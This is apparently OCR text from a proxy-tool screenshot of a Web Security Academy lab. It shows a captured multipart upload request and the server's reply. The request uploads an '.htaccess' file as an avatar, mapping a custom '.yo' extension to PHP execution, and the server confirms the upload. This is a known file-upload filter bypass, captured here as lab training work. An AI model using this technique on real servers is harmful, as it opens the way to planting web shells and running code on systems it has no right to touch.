 Edited request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0a00010438f1d8c0dc4b71009b00fc.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundarykFIMv1wZD2nCoMAs
24 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
25 Content-Type: text/plain
26
27 AddType application/x-httpd-php .yo
28
29 ------WebKitFormBoundarykFIMv1wZD2nCoMAs
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundarykFIMv1wZD2nCoMAs
34 Content-Disposition: form-data; name="csrf"
35
36 0bQxBFag33IKLvifOy5FdRuCJf5OdXXb
37 ------WebKitFormBoundarykFIMv1wZD2nCoMAs--
38
avatar
2 matches
1 HTTP/1.1 200 OK
2 Date: Sun, 30 Oct 2022 16:58:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search...